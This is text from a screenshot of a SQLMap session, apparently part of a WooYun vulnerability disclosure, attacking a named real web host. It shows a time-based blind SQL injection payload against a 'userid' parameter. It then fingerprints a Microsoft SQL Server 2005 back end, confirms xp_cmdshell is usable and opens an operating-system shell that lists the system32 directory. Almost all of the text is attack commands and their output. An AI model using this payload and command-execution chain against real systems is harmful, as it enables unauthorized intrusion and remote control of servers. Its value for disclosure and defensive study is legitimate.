 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://gte.cnoocgas.com:8080/gpqhse...
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userid=admin' WAITFOR DELAY '0:0:6'--
---
[14:16:52] [INFO] testing Microsoft SQL Server
[14:16:52] [INFO] confirming Microsoft SQL Server
[14:16:53] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[14:16:54] [INFO] retrieved: C:\\Program Files\\Microsoft SQL Server\\MSSQL.1\\M
SSQL\\LOG\\ERRORLOG
[14:16:54] [INFO] testing if current user is DBA
[14:16:54] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[14:16:54] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:17:05] [INFO] xp_cmdshell extended procedure is available
[14:17:05] [INFO] testing if xp_cmdshell extended procedure is usable
[14:17:06] [INFO] the SQL query used returns 1 entries
[14:17:07] [INFO] xp_cmdshell extended procedure is usable
[14:17:07] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[14:17:07] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> dir
do you want to retrieve the command standard output? [Y/n/a] Y
[14:17:28] [INFO] the SQL query used returns 2260 entries
[14:17:28] [INFO] retrieved:  驱动器 C 中的卷没有标签。
[14:17:28] [INFO] retrieved:  卷的序列号是 CA2A-6F4D
[14:17:29] [INFO] retrieved:
[14:17:29] [INFO] retrieved:  C:\\\\WINDOWS\\\\system32 的目录
[14:17:29] [INFO] retrieved:
[14:17:29] [INFO] retrieved: 2015-02-05  16:40    <DIR>          .
[14:17:29] [INFO] retrieved: 2015-02-05  16:40    <DIR>          ..
[14:17:30] [INFO] retrieved: 2010-03-19  14:41             3,260 $winnt$.inf
[14:17:30] [INFO] retrieved: 2015-02-05  16:40    <DIR>          1025
[14:17:30] [INFO] retrieved: 2010-03-19  22:26    <DIR>          1028
[14:17:31] [INFO] retrieved: 2010-03-19  22:26    <DIR>          1031
[14:17:31] [INFO] retrieved: 2010-03-19  22:26    <DIR>          1033
[14:17:31] [INFO] retrieved: 2010-03-19  22:26    <DIR>          1037
[14:17:32] [INFO] retrieved: 2010-03-19  22:26    <DIR>          1041
[14:17:32] [INFO] retrieved: 2010-03-19  22:26    <DIR>          1042
www.wooyun.org